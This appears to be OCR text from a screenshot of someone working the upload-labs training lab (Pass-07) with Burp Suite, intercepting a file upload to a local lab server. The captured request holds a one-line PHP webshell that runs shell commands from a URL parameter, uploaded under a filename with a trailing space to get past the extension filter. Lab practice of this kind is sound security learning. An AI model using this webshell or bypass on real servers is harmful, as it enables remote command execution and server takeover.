 会
火狐主页
upload-labs
192.168.233.169/upload-lab
192.168.233.169/upload-labs-master/upload-labs-ma
火狐官方站点
新手上路
常用网址
京东商城
个人空间
全国计算机技术与软...
京东
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... zxcvbn.php
上传
Copyright @ 20
192.168.233.169
解除静音
开启视频
Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.1 - 临时项目 - Licensed
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
正在讲话:
请求http://192.168.233.169:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
注释此条目
HTTP/
美化 Raw Hex
\n
1 POST /upload-labs-master/upload-labs-master/Pass-07/index.php HTTP/1.1
2 Host: 192.168.233.169
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------275598396418597149552090512623
8 Content-Length: 392
9 Origin: http://192.168.233.169
10 Connection: close
11 Referer: http://192.168.233.169/upload-labs-master/upload-labs-master/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------275598396418597149552090512623
15 Content-Disposition: form-data; name="upload_file"; filename="zxcvbn.php "
16 Content-Type: application/octet-stream
17
18 <?php
19 @system($_GET['a']);
20 ?>
21 -----------------------------275598396418597149552090512623
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 -----------------------------275598396418597149552090512623--
26
搜索...
0匹配
Inspector
选择
74 (0x4a)
选中文本
Content-Disposition: form-d
a; name="upload_file"; file
me="zxcvbn.php "
解码: 选择
取消
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
请求头 11
搜索
英
14:38
2024/1/15